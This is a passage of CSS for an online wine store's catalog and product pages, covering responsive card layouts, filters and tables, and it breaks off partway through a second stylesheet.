  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section {
    height: auto;
    flex-grow: 1;
    display: flex;
    flex-direction: column;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header{
    display: flex;
    flex-direction: column-reverse;
    position: absolute;
    top: 0;
    left: 50%;
    transform: translate(-50%, 0);
    width: 100%;
    z-index: 11;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .product-code,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .detail-properties,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper__show-instock{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs-wrapper{
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumbs{
    width: 100%;
    justify-content: flex-end;
    height: 20px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb.card-component__country,
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__crumb.card-component__wine-sort{
    display: block;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single  .card-component__footer {
    padding-bottom: 0;
    flex-direction: column;
    width: 100%;
    height: 100%;
    row-gap:0;
    justify-content: flex-end;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    margin-bottom: 5px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 25px;
    justify-self: stretch;
    margin: 0 0 5px;
    padding: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools{
    display: none;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    opacity: 1;
    width: 100%;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile .price__cafive {
    justify-content: flex-start;
    align-items: flex-start;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper-status{
    font-size: 14px;
    letter-spacing: initial;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .sommelier-video-review-url {
    margin-top: 0px;
    font-size: 11px;
    top: calc(50% - 14px);
    right: 2px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__sticker {
    position: absolute;
    left: 0;
    min-width: 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price {
    display: none;
  }
}

@media (max-width: 576px){
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component__stock-wrapper.card-component__stock-wrapper__show-instock{
    margin-bottom: 19px;
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper{
    max-width: calc((100% / 2) - 10px);
  }
  .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__stock-wrapper__show-instock{
    margin: -1px 0 0;
  }
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .subinfo {
    line-height: 24px;
    padding-top: 7px;
    margin-bottom: -12px;
  }
  .catalog-content__cards:not(.catalog-content__cards--secondary):not(.catalog-content__cards--list) .card-component.card-component--single .subinfo {
    line-height: 24px;
    padding-top: 17px;
    margin-bottom: 3px;
  }
}
@media (max-width: 415px){
    .catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper-status{
        font-size: 12px;
    }
}
.card-component.card-component--single .card-component__img-wrapper{
  z-index: 1;
}

.catalog-content {
  padding-bottom: 40px;
}
@media (max-width: 577px) {
  .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary {
    padding-bottom: 30px;
  }
}
@media (max-width: 1025px){
  .catalog-content__grid .catalog-content__cards:last-of-type {
    margin-bottom: 0;
    padding-bottom: 0;
  }
}

@media (max-width: 576px){
  .lwine-seo-section table tbody {
    display: flex;
    flex-wrap: wrap;
  }
  .lwine-seo-section table tbody tr:first-child {
    width: 100%;
  }
  .lwine-seo-section table tbody tr:first-child th, tbody tr:first-child td {
    width: 100%;
    font-size: 14px;
  }
  .lwine-seo-section table tbody tr:not(:first-child) {
    display: flex;
    flex-direction: column;
    font-size: 14px;
    width: 100%;
  }
  .lwine-seo-section table tbody tr td:nth-child(2n-1) {
    font-weight: 700;
  }
}

.catalog-description__img-wrap{
  grid-area: desc-image;
  width: 320px;
}
.catalog-description__content{
  grid-area: desc-content;
  width: auto;
}
.catalog-description__fast-filters{
  grid-area: desc-fast-filters;
  width: 280px;
}
.catalog-fast-filters__list{
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
  gap: 24px;
  height: 100%;
}
.catalog-fast-filters__link{
  position: relative;
  padding-left: 24px;
  flex-shrink: 0;
  color: #000;
  font-size: 14px;
  font-weight: 700;
  transition: 0.2s ease-in-out;
  text-decoration: none;
}
.catalog-fast-filters__link::before{
  content: "";
  position: absolute;
  top: 4px;
  left: 0;
  width: 16px;
  height: 18px;
  background-image: url(../img/tilde-icon.svg);
  background-repeat: no-repeat;
  background-position: center center;
  background-size: 14px;
}
.catalog-fast-filters__link:hover{
  color: #bb2135;
  text-decoration: none;
}
.catalog-description{
  display: grid;
  grid-template-areas: "desc-image desc-content desc-fast-filters";
  grid-template-columns: auto;
}
@media (max-width: 1150px){
  .catalog-description {
    grid-template-areas: "desc-image desc-content" "desc-fast-filters desc-fast-filters";
  }
  .catalog-description__fast-filters{
    padding-top: 30px;
    width: 100%;
    overflow: hidden;
    height: 55px;
    display: flex;
    justify-content: center;
  }
  .catalog-fast-filters__list{
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    overflow-x: auto;
    height: 40px;
  }

  .catalog-fast-filters__link:hover{
    color: #fff;
    background-color: #7D858C;
    text-decoration: none;
  }

}
@media (max-width: 680px){
  .catalog-description {
    grid-template-areas: "desc-image" "desc-content" "desc-fast-filters";
  }
  .catalog-description__content{
    width: 100%;
  }
  .catalog-fast-filters__list{
    flex-direction: row;
    flex-wrap: nowrap;
    justify-content: flex-start;
    gap: 10px;
  }
  .catalog-fast-filters__link{
    background-color: #E5EAEC;
    color: #7D858C;
    font-size: 12px;
    text-transform: uppercase;
    padding: 5px 10px;
    border-radius: 4px;
    text-overflow: ellipsis;
    max-width: 200px;
    white-space: nowrap;
    overflow: hidden;
    text-align: center;
  }
  .catalog-fast-filters__link::before{
    display: none;
  }
}

.catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons{
  max-width: 350px;
}
@media (max-width: 1280px){
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons{
    max-width: 250px;
  }
}



@media (max-width: 576px) {
  .catalog-content__cards.catalog-content__cards--list,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary{
    padding: 0px 5px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single {
    position: relative;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
    column-gap: 10px;
    padding-bottom: 120px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__header,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__header{
    margin-bottom: 10px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img-wrapper {
    width: 100%;
    min-width: 0;
    max-width: 40%;
    margin: 0;
    padding: 25px 0 0 0;
    display: block;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component-section,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component-section {
    min-width: 0;
    width: 100%;
    max-width: 60%;
    margin: 0;
    padding: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img {
    min-height: initial;
    height: 100%;
    margin: 0;
    padding: 15px;
    width: 100%;
    max-width: 100%;
    min-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__img img,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__img img{
    max-height: 250px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper {
    position: absolute;
    bottom: 90px;
    left: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper-status,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper-status{
    font-size: max(3vw, 12px);
  }

  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__rating-star,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__rating-star,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__value,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__value {
    display: block;
    font-size: max(3vw, 12px);
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__crumbs,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__crumbs{
    position: static;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .product-code,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .product-code {
    display: block;
    font-size: max(3vw, 12px);
    font-weight: 400;
    line-height: 1.2;
    margin: 0 0 5px;
    padding: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties {
    display: block;
    padding: 0;
    margin: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__value-link,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__value-link,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__name-dots,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__name-dots{
    font-size: max(3vw, 12px);
    font-weight: 300;
    line-height: 1.2;
    max-width: initial;
    min-width: initial;
    padding: 0;
    margin: 0;
    width: 50%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__name{
    font-size: 4vw;
    font-weight: 500;
    line-height: 1.2;
    margin: 0 0 15px;
    padding: 0;
    text-wrap: balance;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__footer,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__footer {
    position: absolute;
    bottom: 10px;
    left: 0;
    right: 0;
    padding: 0;
    margin: 0;
    display: flex;
    flex-direction: column;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price{
    position: static;
    padding: 0;
    margin: 0;
    width: 100%;
    align-items: center;
    justify-content: flex-start;
    flex-direction: row;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price.price-reverse,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price.price-reverse{
    justify-content: flex-end;
    flex-direction: row-reverse;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .price.price-reverse .price__main,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .price.price-reverse .price__main{
    width: auto;
    font-size: 16px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools{
    position: static;
    padding: 0;
    margin: 0;
    justify-content: flex-start !important;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools .counter,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools .counter{
    display: flex;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__name,
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item a,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item a{
    font-size: max(3vw, 12px);
    font-weight: 300;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__stock-wrapper-status i,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__stock-wrapper-status i {
    margin: 0 7px 0 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__sticker .sticker,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__sticker .sticker {
    margin: 0;
    height: 25px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal  .card-component__sticker,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single  .card-component__sticker{
    position: absolute;
    left: 0;
    top: 0;
    min-width: auto;
    max-width: 100%;
    padding: 0;
    margin: 0;
    width: 40%;
    display: flex;
    gap: 8px;
    justify-content: center !important;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .sommelier-video-review-url,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .sommelier-video-review-url{
    right: 0;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__bio,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__bio{
    position: absolute;
    left: 0;
    top: 37px;
    margin: 0;
    padding: 0;
  }

  .catalog-information .selector.sorting {
    height: 24px;
    min-width: 24px;
    max-width: 24px;
    width: 24px;
    background-image: url("../img/sort-icon.svg");
    background-repeat: no-repeat;
    background-position: 0 5px;
    background-size: 70%;
    margin-left: 10px;
  }
  .sorting__text.selector__text {
    opacity: 0;
    height: 24px;
    display: block;
    width: 25px;
  }
  .sorting .selector__expander::before{
    left: 3px;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item {
    margin-bottom: 8px;
    flex-direction: column;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots{
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots::before,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots::before{
    display: none;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__name-dots .detail-properties__name,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__name-dots .detail-properties__name{
    font-weight: 300;
    display: block;
    margin-bottom: 2px;
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__value-link,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__value-link{
    text-decoration: none;
    width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .detail-properties__item .detail-properties__value-link a,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .detail-properties__item .detail-properties__value-link a{
    text-decoration: underline;
    font-weight: 600;
  }

  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools-buttons,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools-buttons{
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component.card-component--horizontal .card-component__tools .main-button:not(.load-more-btn),
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
    max-width: 100%;
    border-radius: 0;
  }
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons,
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper.not-available .card-component.card-component--single  .card-component__tools-buttons{
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .card-component-wrapper.not-available .card-component.card-component--horizontal  .card-component__tools-buttons .main-button:not(.load-more-btn),
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper.not-available .card-component.card-component--single  .card-component__tools-buttons .main-button:not(.load-more-btn){
    border-radius: 5px 0 0 5px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper {
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single{
    height: auto;
    flex-direction: row;
    padding-bottom: 120px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper{
    max-width: 40%;
    margin: 0;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__img-wrapper .card-component__img{
    height: 100%;
    margin: 0;
    padding: 15px;
    max-width: 100%;
    min-width: 100%;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section{
    display: block;
    height: initial;
    flex-grow: initial;
    flex-direction: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header{
    flex-direction: initial;
    position: initial;
    top: initial;
    left: initial;
    transform: initial;
    width: initial;
    z-index: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker{
    min-width: 0;
    height: 25px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker .sticker{

  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__sticker .sticker.sticker--darken-blue{
    background-position: 5px 4px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper{
    width: initial;
    display: flex;
    margin: 0 auto 0 0;
    padding-right: 10px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component-section .card-component__header .card-component__stock-wrapper .card-component__stock-wrapper-status{
    white-space: nowrap;
    flex-wrap: nowrap;
    letter-spacing: -0.5px;
    font-size: max(3vw, 12px);
    text-align: initial;
    width: initial;
    max-width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs{
    justify-content: flex-start;
    gap: 0 10px;
    height: 25px;
    padding-left: 0;
    width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs-wrapper{
    margin-bottom: 0;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__footer{
    flex-wrap: initial;
    width: initial;
    height: initial;
    justify-content: space-between;
    column-gap: 0;
    row-gap: 10px;
    align-items: center;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price{
    display: flex;
    flex-wrap: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price.price-reverse{
    flex-direction: row-reverse;
    justify-content: flex-end;
    column-gap: 10px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__footer .price.price__cafive.only-desktop{
    display: flex;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .subinfo{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__price .price__main{
    width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools{
    display: flex;
    width: 100%;
    max-width: 100%;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools--mobile{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__stock-wrapper{
    display: none;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools-buttons{

  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .counter__button{
    min-width: initial;
    max-width: initial;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .product-action__counter{
    max-width: 110px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
    width: 100%;
    height: 40px;
  }
  .catalog-content .catalog-content__grid .catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .sommelier-video-review-url{
    top: 42px;
  }
}

/* slider grid-wrapper--pickups */
.pickup-detail .grid-wrapper--pickups {
  padding-right: 20px;
  padding-left: 20px;
}
@media (max-width: 970px){
  .grid-wrapper--pickups .grid-component .card-component-wrapper{
    max-width: calc((100% / 2) - 16px);
  }
}
@media (max-width: 440px){
  .grid-wrapper--pickups .grid-component .card-component-wrapper{
    max-width: 100%;
  }
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__tools .main-button:not(.load-more-btn){
  height: 40px;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs {
  gap: 0 10px;
}
.catalog-content__cards.catalog-content__cards--list.catalog-content__cards--secondary .card-component-wrapper .card-component.card-component--single .card-component__crumbs .card-component__crumb{
  margin-right: 0;
}
.mobile-counter-container{
  display: none;
}
@media (max-width: 576px){
  html .filter-wrapper-is-filtered .filter {
    height: calc(100% - 140px);
  }
}
@media (max-width: 970px){
  .catalog-content__cards .card-component-wrapper:hover,
  .catalog-content__cards .special-offer__item:hover {
    z-index: initial;
    transition: none;
  }
  .catalog-content__cards .card-component-wrapper.card-component-wrapper--visible-counter,
  .catalog-content__cards .special-offer__item.card-component-wrapper--visible-counter {
    z-index: 3;
  }
  .catalog-content__cards  .mobile-counter-container{
    display: block;
    visibility: hidden;
    opacity: 0;
    position: absolute;
    bottom: -50px;
    left: 0;

    padding: 5px;
    background-color: #fff;
    border-radius: 5px;
    margin: 0 -5px;
    transform: rotateX(90deg);
    transform-origin: top;
    transition: transform .250s ease-out;
  }
  .catalog-content__cards  .card-component-wrapper--visible-counter .mobile-counter-container{
    visibility: visible;
    opacity: 1;
    transform: rotateX(0);
  }
}
.card-component-mobile-tools--in-basket .card-component-mobile-tools__buttons {
  display: none;
}
.card-component-mobile-tools__counters{
  display: none;
}
.card-component-mobile-tools--in-basket .card-component-mobile-tools__counters {
  display: block;
}

.top-products-table-wrapper {
  overflow-x: auto;
  scrollbar-width: none;
}
.top-products-table__header {
  background-color: #E5EAEC;
}
.top-products-table__value {
  color: #7D858C;
}
table.top-products-table {
  width: 1520px;
}
.top-products-table td {
  border-left: 0;
  border-right: 0;
  padding: 18px 20px !important;
  min-width: 125px;
}
@media (max-width: 576px) {
  .top-products-table tbody tr:first-child td {
    width: initial;
  }
  .top-products-table tbody tr:first-child td:first-child {
    width: min(60vw, 260px);
  }
}

--- FILE ---
content_type: text/css
request_url: https://luding-static.storage.yandexcloud.net/css/detail.css?0e7dd74dda6aeb82ae09becf74a582505393d216
body_size: 20438
content:
/* detail.css */
.similar__slider .card-component-wrapper, .watched__slider .card-component-wrapper.detail-header {
  display: flex;
  justify-content: space-between;
}
.hidden {
  display: none!important;
}
.detail-description .legalization {
  margin-bottom: 0;
  line-height: 24px;
}
.detail-body {
  position: relative;
}
.detail-header {
  display: flex;
  justify-content: space-between;
  position: relative;
}
.detail-image-wrapper {
  overflow: hidden;
  padding: 90px 0 81px;
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  max-width: 780px;
  height: 680px;
  background-color: #E5EAEC;
}
@media (min-width: 971px) {
  .main-content .detail-main .detail-image-wrapper {
    flex-grow: 1;
    height: auto;
  }
}
.detail-image-wrapper.detail-image-wrapper--cover {
  padding: 0;
}
.detail__bio {
  margin-top: 20px;
}
.detail__bio-wrapper--mobile .detail__bio {
  position: absolute;
  top: 18px;
  left: 20px;
  margin: 0;
  z-index: 4;
}
.detail__bio-wrapper--mobile {
  display: none;
}
.detail__bio .detail__bio-icon {
  display: block;
  width: 20px;
  height: 20px;
  background-size: 20px;
  background-repeat: no-repeat;
  background-position: center;
  margin-bottom: -6px;
  position: relative;
  padding: 24px;
  margin-left: -14px;
  z-index: 2;
  pointer-events: auto;
  top: -10px;
}
.detail__bio .detail__bio-icon:hover{
  z-index: 3;
}
.detail__bio .detail__bio-icon.detail__bio-icon--kosher {
  background-image: url(../img/icon-bio-david.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--natural {
  background-image: url(../img/icon-bio-grape.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--naturalraw {
  background-image: url(../img/icon-bio-grape.svg);
}
.detail__bio .detail__bio-icon.detail__bio-icon--vegan {
